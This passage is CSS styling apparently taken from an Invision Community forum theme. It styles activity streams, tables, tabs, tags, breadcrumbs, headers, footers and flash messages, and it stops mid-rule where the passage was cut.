.ipsStreamItem__title{font-weight:bold;}.ipsStreamItem__summary{color:var(--i-color_soft);margin-top:.3em;}.ipsStreamItem__summary a{font-weight:550;}.ipsStreamItem__summary .fa-solid{font-size:.85em;opacity:.7;margin-inline-end:.4em;}.ipsStreamItem__stats{display:flex;align-items:center;flex-wrap:wrap;gap:.3em 2em;font-size:.9em;color:var(--i-color_soft);}.ipsStreamItem__stats a{color:inherit;}.ipsStreamItem__stats :is(.fa-solid, .fa-regular){opacity:.4;margin-inline-end:.3em;}.ipsStreamItem__content{display:flex;flex-wrap:wrap;gap:1em;padding:1em 0;}.ipsStreamItem__content > *{flex:1 1 100%;}.ipsStreamItem__content > [id^="elComment_"]:not(.ipsHide){display:contents;}.ipsStreamItem__content-thumb{flex:0 0 80px;}.ipsStreamItem__content-thumb--events{flex-basis:40px;}.ipsStreamItem__content-content{flex:1 1 50%;align-self:center;display:grid;gap:1em;}.ipsStreamItem__content:not(:has(*)){display:none !important}@supports not selector(a:has(b)){.ipsStreamItem__content:-moz-only-whitespace{display:none !important}}.ipsStream__comment .ipsRating + .ipsRichText{margin-top:.5em;}.ipsStreamItem__popular{flex:0 0 auto;padding:1em;align-self:center;text-align:center;}.ipsStreamItem:not([data-processed]) .ipsStreamItem__content [data-searchable]{display:-webkit-box;-webkit-line-clamp:var(--li-cl, 7);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;}@media (min-width:420px){[data-searchable]{--li-cl:6}}@media (min-width:475px){[data-searchable]{--li-cl:5}}@media (min-width:600px){[data-searchable]{--li-cl:4}}@media (min-width:895px){[data-searchable]{--li-cl:3}}@media (min-width:1260px){[data-searchable]{--li-cl:2}}@media (min-width:980px){.ipsStreamItem_condensed .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;}.ipsStreamItem_condensed .ipsStreamItem__header{flex:1 1 auto;}.ipsStreamItem_condensed .ipsStreamItem__stats{flex:0 0 auto;}.ipsStreamItem_condensed .ipsStreamItem__content{order:1;flex:1 1 100%;}}.ipsStreamItem_condensed .ipsTime__long{display:none;}.ipsStreamItem_condensed .ipsTime__short{display:revert;}.ipsStreamItem_actionBlock{--_padding-block:.8em;color:var(--i-color_soft);}.ipsStreamItem_actionBlock a{font-weight:550;}.ipsStreamItem_actionBlock .ipsStreamItem__mainCell{flex-direction:row;flex-wrap:wrap;gap:.5em 2em;}.ipsStreamItem_bar .ipsHr{border-color:var(--i-color_primary);border-top-width:4px;margin:1em;border-radius:4px;}.ipsStream__loadMore button{display:block;width:100%;background:var(--i-background_4);padding:1em;text-align:center;font-weight:600;color:var(--i-color_primary);}.ipsMembers .ipsCoverPhoto__container{border-radius:var(--i-box--bo-ra);margin:0;max-width:100%;}@media (max-width:767px){.ipsStream{--_padding-inline:.8em;--_icon-width:4em;}}@media (max-width:500px){.ipsStreamItem__content-thumb{flex-basis:50%;}}.ipsTable{width:100%;border-spacing:0;border-collapse:collapse;background:var(--i-background_1);}.ipsTable th{background-color:var(--i-background_3);text-transform:uppercase;font-size:.8em;font-weight:500;text-align:start;border-bottom:1px solid var(--i-background_4);padding:12px 20px;}.ipsTable th a{color:inherit;}.ipsTable td{padding:1em;border-bottom:1px solid var(--i-background_3);}.ipsTable th:not(.ipsMatrixHeader), .ipsTable td:where(:not(.ipsTable_wrap, .ipsMatrix_rowTitle)){}:where(.ipsTable_zebra tbody tr:nth-child(2n)){background-color:var(--i-background_2);}.ipsTable tr[data-tableClickTarget]:hover{background:var(--i-background_3);cursor:pointer;}.ipsTable code{cursor:text;}.ipsTable_highlight{background:var(--i-background_selected);}.ipsTable_icon{width:65px;text-align:center;}.ipsTable_icon .ipsUserPhoto{width:34px;}.ipsTable_controls{width:120px;}.ipsTable_sortable:hover{background-color:var(--i-background_4);cursor:pointer;}.ipsTable_sortable a{display:flex;align-items:center;}.ipsTable_sortable__icon{margin-inline-start:auto;visibility:hidden;}.ipsTable_sortableDesc .ipsTable_sortable__icon::before{content:'\f0d7';}.ipsTable .ipsTable_sortableActive{background:var(--i-background_5);}:is(.ipsTable_sortable:hover, .ipsTable_sortableActive) .ipsTable_sortable__icon{visibility:visible;}.ipsMatrix th, .ipsMatrix td:not(.ipsMatrix_rowTitle){text-align:center;}.ipsMatrix td{padding:1em;}.ipsMatrix .ipsMatrix_error{background:var(--i-background_moderated);}.ipsMatrix .ipsMatrix_highlighted{background:var(--i-background_selected);}.ipsFieldRow [data-ipsmatrix]{display:contents;}@media (max-width:979px){.ipsTable--collapse{display:grid;}.ipsTable--collapse thead{display:none;}.ipsTable--collapse tr{display:flex;flex-wrap:wrap;position:relative;padding:1em 0;}.ipsTable--collapse tr:has(.ipsTable_icon){padding-inline-start:65px;}.ipsTable--collapse td{display:block;align-content:center;border-color:var(--i-background_4);flex:1 1 auto;padding:0.7em 1em;}.ipsTable--collapse .ipsTable_primary{flex:1 1 100%;font-weight:500;}.ipsTable--collapse td[data-title]::before{content:attr(data-title);color:var(--i-color_soft);font-weight:600;text-transform:uppercase;font-size:.8em;display:block;}.ipsTable--collapse .ipsTable_icon{position:absolute;inset-inline-start:0;top:1em;border-width:0;}.ipsTable--collapse .ipsTable_controls{order:10;flex:1 1 100%;border-width:0;}.ipsTable--collapse .ipsControlStrip{flex-wrap:wrap;}.ipsTable--collapse .ipsControlStrip a{padding:0 .8em;}:where(.ipsTable--collapse .ipsControlStrip a:not(:hover)){background:color-mix(in srgb, currentColor 10%, transparent);}.ipsTable--collapse .ipsControlStrip:not(.ipsControlStrip_showText) .ipsControlStrip_item{clip-path:none;height:auto;width:auto;position:static;white-space:wrap;margin:0;margin-inline-start:.4em;}}.ipsTabs{--co:var(--i-color_soft);--i-co:var(--i-color_soft);--_ba-co:initial;--_hover-co:var(--i-color_hard);--_hover-ba-co:var(--i-background_3);--_active-co:var(--i-secondary-contrast);--_active-ba-co:var(--i-secondary);display:block;text-align:center;position:relative;padding:.8em;}:where(.ipsBox, .ipsWidget) .ipsTabs{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px;box-shadow:var(--_bo-sh);}:where([data-ips-scheme="dark"]) .ipsTabs{--_active-co:var(--i-color_hard);--_active-ba-co:var(--i-background_6);}.ipsTabs:has([role="tablist"] > :only-child){display:none;}.ipsTabs--sticky{position:-webkit-sticky;position:sticky;top:var(--i-sticky-offset, 0px);z-index:1;}:where(.ipsTabs--sticky){background-color:var(--i-background_1);}.ipsTabs--inner{--_bo-sh:color-mix(in srgb, var(--i-co) 15%, transparent) 0px 1px 0px 0px, color-mix(in srgb, var(--i-co) 15%, transparent) 0px -1px 0px 0px;}.ipsTabs [role="tablist"]{display:flex;gap:2px;flex-wrap:nowrap;overflow-x:auto;overscroll-behavior-x:contain;scrollbar-width:none;}.ipsTabs [role="tablist"]::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsTabs [role="tab"]{flex:0 0 auto;}:is(.ipsTabs--small, .ipsTabs--stretch) [role="tab"]{flex-grow:1;}.ipsTabs .ui-sortable{flex-wrap:wrap;}.ipsTabs .ui-sortable [role="tab"]{flex-grow:0;}.ipsTabs__tab{--i-outline-offset:-2px;display:block;padding:.7em 1.3em;border-radius:5px;font-weight:600;color:var(--i-co);}@media (any-hover:hover){.ipsTabs__tab:where(:hover){color:var(--_hover-co);background:var(--_hover-ba-co);}}.ipsTabs__tab[aria-selected="true"]{color:var(--_active-co);background:var(--_active-ba-co);}.ipsTabs__tab--disabled{opacity:0.6;font-style:italic;pointer-events:none;}.ipsTabs--small .ipsTabs__tab{font-size:.9em;}.ipsTabs--withIcons .ipsTabs__tab :is(.fa-solid, .fa-regular){font-size:1.4em;display:block;margin-bottom:.5em;}.ipsTabs .fa-circle-exclamation{color:var(--i-color_negative);}.ipsTabs__scrollers{position:absolute;inset:0;pointer-events:none;display:flex;overflow:hidden;}.ipsTabs__scrollers button{pointer-events:auto;transition:.3s;padding:0 .4em;margin:.8em 0;touch-action:manipulation;display:block !important;}.ipsTabs__scrollers button[hidden]{visibility:hidden;opacity:0;}.ipsTabs__scrollers button:first-child{padding-inline-end:1em;transform-origin:0 50%;}.ipsTabs__scrollers button:last-child{margin-inline-start:auto;padding-inline-start:1em;transform-origin:100% 50%;}.ipsTabs__scrollers [hidden]:first-child{transform:translateX(10px);}.ipsTabs__scrollers [hidden]:last-child{transform:translateX(-10px);}.ipsTabs__scrollers button .fa-solid{display:grid;width:2.6em;height:100%;place-content:center;border-radius:min(var(--i-design-radius), 5px);background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 18%);}@media (any-hover:hover){.ipsTabs__scrollers button:hover .fa-solid{background:color-mix(in srgb, var(--_ba-co, var(--i-background_1)), var(--i-co) 26%);}}.ipsTabs__panel{height:100%;}.ipsTabs__panels--padded .ipsTabs__panel{padding:var(--i-sp_2);}.ipsTabs_loadingContent{min-height:150px;}@media (max-width:600px){.ipsTabs [role="tab"]{flex-grow:1;}}:where(.ipsMenu, .ipsDialog) .ipsTabs{background:var(--i-background_2);border:1px solid var(--i-background_4);border-width:1px 0;}.ipsSelectTree .ipsTabs{border-top-width:0;padding:0.4em;border-top-left-radius:var(--i-input--bo-ra);border-top-right-radius:var(--i-input--bo-ra);}.ipsTags{display:flex;align-items:center;flex-wrap:wrap;gap:.5em;font-size:max(.85em, 11px);font-weight:550;vertical-align:middle;}.ipsTags a{text-decoration:none !important;}.ipsTags__item, .ipsTags__more{background:color-mix(in srgb, currentColor 10%, transparent);color:var(--i-color_primary);border-radius:min(var(--i-design-radius), .4em);display:flex;}@supports not (color:color-mix(in hsl, red, red)){.ipsTags__item, .ipsTags__more{background-color:var(--i-background_4);color:var(--i-link--co);}}.ipsTags__item--prefix{background:var(--i-primary);color:var(--i-primary-contrast);}@media (any-hover:hover){.ipsTags__item:hover, .ipsTags__more:hover{background:color-mix(in srgb, currentColor 20%, transparent);}.ipsTags__item--prefix:hover{background:color-mix(in srgb, var(--i-primary) 80%, currentColor);}}.ipsTags__tag{color:inherit;padding:.2em 1em;text-decoration:none;}.ipsTags__more .ipsTags__tag{display:flex;align-items:center;gap:.5em;}.ipsTags__more .fa-solid{font-size:8px;opacity:.6;line-height:1;}.ipsTags__remove{color:inherit;padding:.2em .6em;border-start-end-radius:inherit;border-end-end-radius:inherit;border-inline-start:1px solid color-mix(in srgb, currentColor 12%, transparent);}.ipsTags__remove:hover{background:color-mix(in srgb, currentColor 6%, transparent);}.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{color-scheme:dark;--_background:oklch(25% calc(var(--i-base-c) * 20%) var(--i-base-h));--i-co:hsl(0 0% 100%);--i-color_hard:hsl(0 0% 100%);--i-color_soft:oklch(75% calc(var(--i-base-c) * 20%) var(--i-base-h));background:var(--_background);color:var(--i-co);font-weight:500;}@supports not (color:oklch(25% 25% 200)){.ipsApp .ipsToolbox, #elSidebarManager [data-role=info] [data-role=description]{--_background:#111;--i-color_soft:hsl(0 0% 100% / .6);}}.ipsApp .ipsToolbox a:not( .ipsButton ){color:inherit;text-decoration:underline;}.ipsApp .ipsToolbox .ipsToolbox_title{font-size:1.5em;font-weight:600;margin-bottom:0;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));position:sticky;top:0;z-index:1;font-weight:600;display:flex;justify-content:space-between;align-items:center;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle > :not([data-role=custom_block_info]){display:block;padding:1em;font-size:1.2em;}.ipsApp .ipsToolbox .ipsToolbox_sectionTitle:not(:first-of-type){margin-top:3em;}.ipsApp .ipsToolbox input, .ipsApp .ipsToolbox select, .ipsApp .ipsToolbox textarea{background-color:rgba(255,255,255,0.1);color:inherit;}.ipsApp .ipsToolbox input[type=number]{width:100%;max-width:350px;}#elSidebarManager{position:fixed;top:0;bottom:0;width:var(--i-manage-widgets-sidebar, 300px);z-index:1000;inset-inline-start:0;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools{flex:1 1 auto;display:flex;flex-direction:column;}#elSidebarManager .ipsToolbox__tools > *{flex:0 0 auto;}#elSidebarManager [data-role="availableBlocks"]{overflow-y:auto;overscroll-behavior:contain;flex:1 0 100px;}#elSidebarManager [data-role="emptyMessage"]{align-self:center;color:var(--i-color_soft);}#elSidebarManager_header{display:flex;gap:1em;flex-direction:column;align-items:stretch;}#elSidebarManager [data-role=title]{display:flex;justify-content:space-between;align-items:center;}#elSidebarManager [data-role=info]{position:relative;}#elSidebarManager [data-role=info] [data-role=description]{position:absolute;width:300px;top:0;inset-inline-start:calc(0.75em + 100%);opacity:0;transition:opacity 0.3s;pointer-events:none;z-index:2;}#elSidebarManager [data-role=info]:hover [data-role=description]{opacity:1;pointer-events:auto;}#elSidebarManager .ipsInput--widget-search{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'%3E%3C!--!Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--%3E%3Cpath d='M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:1em auto;background-position:1em 50%;padding-inline-start:2.8em;}#elSidebarManager [data-role="custom_block_description"]{background:oklch(20% calc(var(--i-base-c) * 25%) var(--i-base-h));padding:1.2em;inset-block-end:calc(100% - (var(--i-box--bo-ra) * 5));border-radius:var(--i-box--bo-ra);border:1px solid color-mix(in srgb, var(--i-color_soft) 34%, transparent);font-size:0.9em;color:color-mix(in srgb, var(--i-color_soft) 50%, var(--i-color_hard));transform:scaleY(0);opacity:0;transition:all 0.275s ease-out;transform-origin:bottom;position:absolute;inset-inline:0;transition-delay:0.25s;}#elSidebarManager [data-role="custom_block_description"] a{color:var(--i-color_hard);}#elSidebarManager [data-role="custom_block_info"]{margin-inline-end:1.2em;}#elSidebarManager .ipsToolbox_sectionTitle:hover [data-role="custom_block_description"]{transform:scaleY(1);inset-block-end:calc(100% - (var(--i-box--bo-ra)));opacity:1;}.cSidebarManager_block{padding:1.2em;border-bottom:1px solid color-mix(in srgb, var(--i-color_soft) 14%, transparent);background-color:var(--_background);}.cSidebarManager_block:hover{background-image:linear-gradient(hsl(0 0% 100% / .04) 0% 100%);}.cSidebarManager_block h4{font-weight:600;}.cSidebarManager_block p{margin-top:.4em;color:var(--i-color_soft);font-size:.9em;}.cSidebarManager_placeholder{background:color-mix(in srgb, var(--i-co) 30%, transparent);height:120px;}#elSidebarManager .cSidebarManager_placeholder{background:transparent;}#elSidebarManager [data-role="blocktitle"]{display:flex;justify-content:space-between;align-items:baseline;gap:5px;}#elSidebarManager [data-role="favorite-indicator"]{font-weight:400;color:var(--i-color_soft);cursor:pointer;}#elSidebarManager [data-is-favorite], #elSidebarManager [data-role="favorite-indicator"]:hover{font-weight:900;color:var(--i-color_hard);}[class*="ipsTruncate_"]{--i-outline-offset:0px;display:-webkit-box;-webkit-line-clamp:var(--line-clamp, 2);-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;max-height:calc(var(--line-clamp, 2) * 1lh + 2lh);}.ipsTruncate--ellipsis{max-height:none;}.ipsTruncate--ellipsis img{display:none;}.ipsTruncate_1{display:block;white-space:nowrap;max-width:100%;}.ipsTruncate_1{--line-clamp:1;}.ipsTruncate_2{--line-clamp:2;}.ipsTruncate_3{--line-clamp:3;}.ipsTruncate_4{--line-clamp:4;}.ipsTruncate_5{--line-clamp:5;}.ipsTruncate_6{--line-clamp:6;}.ipsTruncate_7{--line-clamp:7;}.ipsTruncate_8{--line-clamp:8;}.ipsTruncate_9{--line-clamp:9;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded],[data-ipstruncate-deferred]){max-height:15em;max-height:15lh;overflow:auto;-ms-overflow-style:none;scrollbar-width:none;}:where(.ipsQuote_contents, [data-ipstruncate]):not([data-truncate-expanded], [data-ipstruncate-deferred])::-webkit-scrollbar{display:none;}:where(.ipsQuote_contents, [data-ipstruncate])[data-truncated="true"]:not([data-truncate-expanded]){overflow:hidden;-webkit-mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);mask-image:linear-gradient(to top, hsl(0 0% 0% / 0) 1.4em, hsl(0 0% 0% / 1) 50%);}html .ipsTruncate_more{-webkit-appearance:none;appearance:none;position:relative;display:flex;justify-content:center;align-items:center;gap:.5em;height:3em;margin-top:-3em;text-decoration:none !important;font-size:.9em;font-weight:500;cursor:pointer;width:100%;padding:0;}.ipsQuote .ipsTruncate_more{color:var(--i-color_root);margin:0;position:absolute;bottom:0;left:0;}.i-font-family_monospace{font-family:monospace;}:where(.ipsTitle > :is(h1, h2, h3, h4, h5):not(:only-child)){display:inline;}:where(.ipsTitle > *:not(:last-child)){margin-inline-end:.3em;}:where(.ipsTitle .ipsIndicator){margin-inline-end:.7em;}:where(.ipsTitle :is(.ipsBadges, .ipsBadge--prefix), .ipsTitle > .ipsBadge){vertical-align:.15em;}.ipsTitle{font-weight:600;color:var(--i-color_hard);}.ipsTitle--h1{font-size:var(--i-font-size_7);line-height:1.1;}.ipsTitle--h1 .ipsBadges, .ipsTitle--h1 > .ipsBadge{font-size:max(0.5em, 16px);vertical-align:.35em;}.ipsTitle--h2{font-size:var(--i-font-size_6);line-height:1.2;font-weight:700;}.ipsTitle--h3{font-size:var(--i-font-size_4);font-weight:700;}.ipsTitle--h4{font-size:var(--i-font-size_3);font-weight:600;}.ipsTitle--h5{font-size:var(--i-font-size_2);font-weight:600;}.ipsTitle--h6{font-size:1em;}.ipsTitle--margin{margin-bottom:.5em;}.ipsTitle--padding{padding:1em;}.ipsTitle--hr{display:flex;align-items:center;gap:.7em;}.ipsTitle--hr::after{content:'';height:2px;background:currentColor;opacity:.1;flex:1 1 auto;}.ipsMinorTitle{color:var(--i-color_soft);font-size:.9em;text-transform:uppercase;font-weight:600;}.ipsMinorTitle :where(a){color:inherit;}.ipsTitle:where(:not(.ipsBox *, .ipsDialog *, .ipsWidget *)){color:var(--i-color_contrast, currentColor);}:where(.ipsLayout, .ipsApp_admin) mark{background:var(--i-background_5);background:color-mix(in srgb, var(--i-secondary) 18%, transparent);padding:0 5px;color:var(--i-color_secondary) !important;font-weight:inherit;display:inline-block;border-radius:min(var(--i-design-radius), 4px);}:where(.ipsLayout, .ipsApp_admin) mark.ipsMatchWarning{color:var(--i-color_warning) !important;}.ipsAnonymousIcon{color:var(--i-color_soft);margin-inline-start:.5em;vertical-align:middle;}.ipsAnonymousIcon::before{content:"\f06e";font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;}.ipsUsername--anonymous{font-style:italic;}.ipsTime--short{white-space:nowrap;}:where(.ipsTime--long .ipsTime__short, .ipsTime--short .ipsTime__long){display:none;}@media (max-width:500px){:where(.ipsTime__long){display:none;}:where(.ipsTime__short){display:revert;}}@supports (-webkit-touch-callout:none) and (not(translate:none)){.ipsTime__short{display:none;}}.ipsBreadcrumb{flex:1 1 auto;display:flex;gap:1em;font-weight:600;font-size:.9em;white-space:nowrap;overflow-x:auto;scrollbar-width:none;}.ipsBreadcrumb::-webkit-scrollbar{-webkit-appearance:none;height:0px;display:none;}.ipsHeaderExtra .ipsBreadcrumb{color:var(--i-color_contrast, currentColor);}.ipsBreadcrumb--bottom{color:var(--i-color_contrast, currentColor);margin-top:var(--i-sp_block);margin-bottom:0;}.ipsBreadcrumb ol, .ipsBreadcrumb ul, .ipsBreadcrumb li{display:flex;flex:0 0 auto;}.ipsBreadcrumb ol{flex:1 0 auto;}.ipsBreadcrumb li{align-items:center;}.ipsBreadcrumb ol li:not(:last-child)::after{content:"\f054";margin:0 1em;color:color-mix(in srgb, currentColor 80%, transparent);font-size:.8em;font-weight:900;font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;}:where([dir="rtl"]) .ipsBreadcrumb ol li:not(:last-child)::after{content:"\f053";}.ipsBreadcrumb a{color:inherit;display:block;padding:.8em 0;}.ipsBreadcrumb [class*="fa-"]{margin-inline-end:.3em;}.ipsBreadcrumb ol li > span{opacity:.8;}.ipsBreadcrumb--mobile{flex:0 0 auto;color:var(--i-color_contrast, currentColor);padding:.5em var(--i-layout-gutter);}@media (min-width:980px){.ipsBreadcrumb ol{flex-wrap:wrap;}.ipsBreadcrumb li{flex:0 1 auto;}}@media (max-width:979px){.ipsBreadcrumb--bottom{display:none;}}.ipsFooter{margin-top:1em;--i-co:var(--i-footer--co);color:var(--i-co);background:var(--i-footer--ba-co);padding:1.5em 0;--i-footer-widgets:320px;--i-color_root:var(--i-footer--co);--i-color_hard:var(--i-footer--co);--i-color_soft:color-mix(in srgb, var(--i-footer--co) 70%, var(--i-footer--ba-co));--i-data--bo-co:color-mix(in srgb, var(--i-footer--co) 20%, var(--i-footer--ba-co));}@supports (color:oklch(from var(--i) clamp(0, (.7 - l) * 1000, 1) c h)) and (color:oklch(from red l c h)){.ipsFooter{--i-color_hard:oklch(from var(--i-footer--ba-co) clamp(0, (.7 - l) * 1000, 1) c h);}}.ipsFooter a{color:inherit;}.ipsFooter .ipsList--border > li{outline-color:var(--i-data--bo-co);}.ipsFooter .cSidebarBlock_managing .ipsButton--inherit, .ipsFooter .ipsData--grid .ipsData__image, .ipsFooter .ipsData__image > i{background-color:var(--i-footer--ba-co);}.ipsFooter .ipsContainerTitle{color:inherit;}.ipsFooter__widgets{margin-bottom:2em;}.ipsFooter__widgets:has(.cWidgetContainer[hidden]:only-child){display:none;}.ipsFooter__widgets .ipsWidget, .ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer--carousel{box-shadow:none;background:color-mix(in srgb, var(--i-footer--co) 5%, var(--i-footer--ba-co));color:inherit;border-width:0;}.ipsFooter__widgets .ipsWidget__header, .ipsFooter__widgets .cWidgetContainer__carousel-buttons{background:color-mix(in srgb, var(--i-footer--co) 10%, var(--i-footer--ba-co));border-width:0;}.ipsFooter .cSidebarManager_placeholder{height:auto;}.ipsFooter__footer{font-size:.9em;font-weight:500;}.ipsFooter__align{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center;gap:.9em 1.5em;}.ipsFooter hr{border-top:1px solid currentColor;opacity:.3;flex:1 1 100%;}.ipsFooterLinks, .ipsCopyright{display:flex;flex-wrap:wrap;justify-content:center;}.ipsCopyright{gap:0 2em;}.ipsCopyright__user:empty{display:none;}@media (max-width:767px){.ipsFooterLinks, .ipsCopyright{flex:1 1 100%;}}.ipsFooterLinks a{padding:.4em 1em;display:block;border-radius:min(5px, var(--i-design-radius));}.ipsFooterLinks a:hover{background:color-mix(in srgb, currentColor 10%, transparent);}.ipsFooterLinks .fa-angle-down{font-size:10px;opacity:.6;}.ipsCookieNotice{position:-webkit-sticky;position:sticky;bottom:var(--i-mobileFooter--he);background:var(--i-background_1);border-top:1px solid color-mix(in srgb, var(--i-color_soft) 30%, transparent);z-index:calc(var(--i-z-index_mobileFooter) - 1);padding:1.4em 0;}@media (min-width:980px){.ipsCookieNotice{bottom:0;}}.ipsLayout_noBackground{background:var(--i-background_1);}body.ipsNoScroll{overflow:hidden;}#elAjaxLoading{background:#323232;width:150px;padding:15px;color:#fff;position:fixed;bottom:15px;border-radius:min(var(--i-design-radius, 4px));font-size:16px;text-align:center;z-index:15000;left:50%;margin-left:-75px;}#elAjaxLoading i, #elAjaxLoading img{margin-inline-end:20px;}.ipsProgress--rank{height:8px;--_bo-ra:10px;--_progress:var(--i-background_positive);background:var(--i-background_3);}[data-ips-scheme="dark"] .elUserNav_achievements .ipsProgress--rank{background:var(--i-background_5);}#elFlashMessage{color:hsl(0 0% 100%);background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, color-mix(in srgb, var(--i-background_6) 80%, transparent));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);position:fixed;width:min(96vw, 600px);font-size:1em;border-radius:12px;z-index:50000;left:50%;margin-left:max(-48vw, -300px);padding:1em;display:flex;align-items:center;gap:1em;}@supports not (color:color-mix(in srgb, red, blue)){#elFlashMessage{background:var(--if-light, hsl(0 0% 12% / .8)) var(--if-dark, var(--i-background_6));}}#elFlashMessage.ipsFlashMsg--top{top:20px;}#elFlashMessage.ipsFlashMsg--bottom{bottom:20px;}@media (max-width:767px){#elFlashMessage.ipsFlashMsg--bottom{bottom:60px;}}#elFlashMessage > *{flex:1 1 auto;}#elFlashMessage [class*=" fa-"]{font-size:1.6em;line-height:1;margin-inline-start:.5em;margin-inline-end:.3em;}#elFlashMessage [data-action="dismissFlashMessage"]{place-content:center;border-radius:50%;width:30px;height:30px;color:#000 !important;background:#fff;font-family:arial, sans-serif;font-size:1.5em;border:0;flex:0 0 auto;display:none;}#elFlashMessage.ipsFlashMsg_dismissable [data-action="dismissFlashMessage"]{display:grid;}#elFlashMessage a, #elFlashMessage a:hover{color:inherit;border-bottom:1px solid currentColor;}#elLicenseKey{margin:0;border-radius:0;font-size:var(--i-font-size_1);padding-inline-end:40px;}#elLicenseKey .ipsList{margin-top:15px;}#elLicenseKey [data-role="closeMessage"]{display:inline-block;background:rgba(0,0,0,0.6);width:30px;height:30px;border-radius:30px;line-height:28px;text-align:center;color:#fff;border-bottom:0;font-size:18px;position:absolute;inset-inline-end:15px;top:15px;}.acpLicenseRenewal{position:fixed;inset:0;display:grid;place-content:center;pointer-events:none;padding:20px;}.acpLicenseRenewal_wrap{max-width:500px;background:var(--i-box--ba-co);border-radius:var(--i-box--bo-ra);box-shadow:var(--i-dialog--bo-sh);position:relative;pointer-events:auto;}@media screen and (max-width:767px){.acpLicenseRenewal_content{padding:20px;}}#ipsLayout_mainArea .adsbygoogle{width:320px;height:100px;}@media (min-width:500px){#ipsLayout_mainArea .adsbygoogle{width:468px;height:60px;}}@media (min-width:1050px){#ipsLayout_mainArea .adsbygoogle{width:728px;height:90px;}}.ipsHeader__align, .ipsHeaderExtra{display:flex;justify-content:space-between;align-items:center;gap:30px;min-height:inherit;}[data-ips-header-position], [data-ips-header-content]{display:contents;}.ipsHeader__start, .ipsHeaderExtra__start{--i-header-row--align:start;}.ipsHeader__center, .ipsHeaderExtra__center{--i-header-row--align:center;}.ipsHeader__end, .ipsHeaderExtra__end{--i-header-row--align:end;}:where(:is(.ipsHeader__start, .ipsHeaderExtra__start) [data-ips-header-content] > *){margin-inline-end:auto;}:where(:is(.ipsHeader__center, .ipsHeaderExtra__center) [data-ips-header-content] > *){margin-inline-start:auto;margin-inline-end:auto;}:where(:is(.ipsHeader__end, .ipsHeaderExtra__end) [data-ips-header-content] > *){margin-inline-start:auto;}.ipsHeader > *{color:var(--i-co);min-height:var(--i-header-row--he);}.ipsHeader__top{--i-co:var(--i-headerTop--co);--i-header-row--he:var(--i-headerTop--he);background-color:var(--i-headerTop--ba-co);padding:0 1em;}.ipsHeader__primary{--i-co:var(--i-headerPrimary--co);--i-header-row--he:var(--i-headerPrimary--he);background-color:var(--i-headerPrimary--ba-co);padding:0 1em;}.ipsHeader__secondary{--i-co:var(--i-headerSecondary--co);--i-header-row--he:var(--i-headerSecondary--he);background:var(--i-headerSecondary--ba-co);padding:0 1em;}.ipsHeaderExtra{--i-co:var(--i-color_contrast, currentColor);color:var(--i-co);}.ipsLogo{--_font-size:calc(var(--set__i-desktop-logo--fo-si) * 1px);--_image-size:var(--set__i-logo--he);display:flex;align-items:center;color:inherit;font-weight:var(--set__i-logo--fo-we);font-family:var(--set__i-logo--fo-fa);text-decoration:none;height:var(--i-header-row--he, 100%);font-size:var(--_font-size);flex-shrink:100;}.ipsLogo__text{display:grid;justify-items:var(--i-header-row--align, start);gap:6px;line-height:1;white-space:nowrap;}.ipsMobileHeader .ipsLogo{--_font-size:calc(var(--set__i-mobile-logo--fo-si) * 1px);--_image-size:var(--set__i-mobile-logo--he);}.ipsMobileHeader .ipsLogo__text{line-height:1.3;gap:0;overflow:hidden;height:100%;align-content:center;}.ipsLogo__slogan{font-size:.6em;}.ipsLogo__slogan:empty{display:none;}.ipsLogo__image{display:contents;}.ipsLogo__image img{object-fit:contain;height:100%;max-height:calc(var(--_image-size, 100) * 1%);width:auto;}[data-ips-scheme="light"] :is(.ipsLogo__image--dark, .ipsLogo__image--light:not([hidden]) ~ .ipsLogo__text), [data-ips-scheme="dark"] :is(.ipsLogo__image--light, .ipsLogo__image--dark:not([hidden]) ~ .ipsLogo__text){display:none;}@media (max-width:979px){.ipsResponsive_header--desktop{display:none !important;}}@media (min-width:980px){.ipsResponsive_header--mobile{display:none !important;}}i-navigation-menu{display:block;}.ipsNav{flex:999 10 1%;}.ipsNavBar{display:flex;justify-content:safe var(--i-header-row--align, center);gap:2px;}@supports not (justify-content:safe center){.ipsNavBar{justify-content:var(--i-header-row--align, center);}.ipsHeader__end .ipsNavBar{justify-content:start;}.ipsHeader__end .ipsNavBar > li:first-child{margin-inline-start:auto;}}.ipsNav li{position:relative;flex-shrink:0;}.ipsNavBar > li > :is(a, button){display:flex;align-items:center;justify-content:center;gap:.5em;height:min(3em, 